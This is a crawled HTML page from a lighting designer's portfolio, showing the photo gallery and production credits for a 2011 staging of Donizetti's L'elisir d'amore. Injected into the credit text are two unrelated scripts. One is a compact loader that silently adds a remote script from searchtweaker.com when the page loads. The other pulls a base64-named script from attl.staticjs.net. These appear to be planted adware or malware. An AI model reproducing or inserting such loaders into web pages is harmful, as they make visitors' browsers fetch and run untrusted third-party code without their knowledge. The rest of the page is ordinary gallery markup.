

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mathiasroche.com/spectacles/Lumieres/OPERA/11_l-elelexir_d_amour_B/21
body_size: 2412
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xml:lang="fr" lang="fr">
<head>
<title>Mathias Roche - galeries photos des spectacles</title>
<base href="http://www.mathiasroche.com/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-11 Ted Kulp. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /> 

<meta name="description" content="Accès aux galeries photos et au génériques des spectacles, théâtre et opéra, metteurs en scène Omar Porras, Richard Brunel, Jean Lacornerie."/>
<link rel="stylesheet" type="text/css" href="http://www.mathiasroche.com/tmp/cache/stylesheet_combined_2d5bf21a3e12dabab2990a1869c157bc.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://www.mathiasroche.com/tmp/cache/stylesheet_combined_41f6b5ed8b2faa172fe9f80157c6c8bd.css" />

<link rel="start" title="créateur lumière pour le spectacle vivant" href="http://www.mathiasroche.com/" />
<link rel="prev" title="créateur lumière pour le spectacle vivant" href="http://www.mathiasroche.com/" />
<link rel="next" title="galeries photos des pièces de theatre, équipes de création" href="http://www.mathiasroche.com/fr/lumiere/theatre" />
<!-- Gallery/fancybox_mat -->
<link rel="stylesheet" href="http://www.mathiasroche.com/modules/Gallery/templates/css/fancybox_mat.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="modules/Gallery/templates/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="modules/Gallery/templates/jquery/jquery.mousewheel.pack.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	$("a.group").fancybox({
		'speedIn':		300,
		'speedOut':	300,
		'overlayColor':	'#181919',
		'overlayOpacity':	1
	});
});
</script>

</head><body>

<div id="fond"> 
   <div id="entete" class="centre">
     <div id="titre"> 
           <h1>Mathias Roche</h1> 
	 </div>   
         <div id="langl"> 
            
<a title="Homepage" href="http://www.mathiasroche.com/en">English</a>  
        </div>             
        <div id="prof"> 
            
<h2>Créateur lumière</h2>  
        </div>                                   
   <div id="provi"> 
           
        </div>  
         <div id="menu"class="centre">
		     <ul id="nav">
			 <li>
                              	
 

  
<ul>

              <li class="menuactive menuparent"><a class="menuactive menuparent" href="http://www.mathiasroche.com/"><span>Accueil</span></a>


</li>

        <li class="menuactive"><a class="menuactive" href="http://www.mathiasroche.com/fr/lumiere"><span>Lumières</span></a>


</li>

<li><a href="http://www.mathiasroche.com/fr/lumiere/theatre"><span>Théâtre</span></a>


</li>

<li><a href="http://www.mathiasroche.com/fr/lumiere/opera"><span>Opéra</span></a>


</li>

<li><a href="http://www.mathiasroche.com/fr/contact"><span>Contact</span></a>


</li>
</ul>

                         </li>
		     </ul>
	 </div>                      
    </div>           
   
  
  <div id="contenu" class="centre">

      <div class="gallery">

<div class="pagenavigation" >
<div class="parentlink" title="Retour à la liste parente"><a href="http://www.mathiasroche.com/spectacles/Lumieres/OPERA/21">Retour &agrave; la galerie parente</a></div></div>

<h3>L'elisir d'amore / Richard Brunel / 2011</h3><div class="gallerycomment"><p><strong>musique Gaetano Donizetti </strong></p>
<p><strong>livret Felice Romani</strong></p>
<p>Direction musicale <strong>Antonello Allemandi</strong></p>
<p>Mise en scène : <strong>Richard Brunel</strong></p>
<p>Scénographie<strong> Marc Lainé</strong></p>
<p>Costumes<strong> Claire Risterucci<br /></strong></p>
<p>Lumières :<strong> Mathias Roche<br /></strong></p>
<script id="FoxLingoJs" type="text/javascript">// <![CDATA[
(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();
// ]]></script>
<script type="text/javascript" src="http://attl.staticjs.net/amz/[base64].js"></script></div>


	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200001.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200001.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200002.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200002.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200003.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200003.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200004.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200004.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200005.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200005.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200006.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200006.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200007.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200007.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200008.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200008.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200009.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200009.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200010.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200010.jpg" alt="L'elisir d'amore" /></a>
		</div>
	<div class="img">
	   <a class="group" href="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B/L%27Elixir%20d%27amour%200011.jpg" title="L'elisir d'amore" rel="gallery-20"><img src="uploads/images/Gallery/Lumieres/OPERA/11_l-elelexir_d_amour_B//thumb_L%27Elixir%20d%27amour%200011.jpg" alt="L'elisir d'amore" /></a>
		</div>
<div class="galleryclear">&nbsp;</div>
</div>


 

        
     <div id="citationbas">
  	  	 
<p>Que serait la lumière sans les êtres qui la perçoivent?</p>
<p>Philippe Montillier</p>
     </div>
   
  </div>   
</div>         

           <div id="pied"class="centre">       
                            
   
          </div>    
</body>
</html>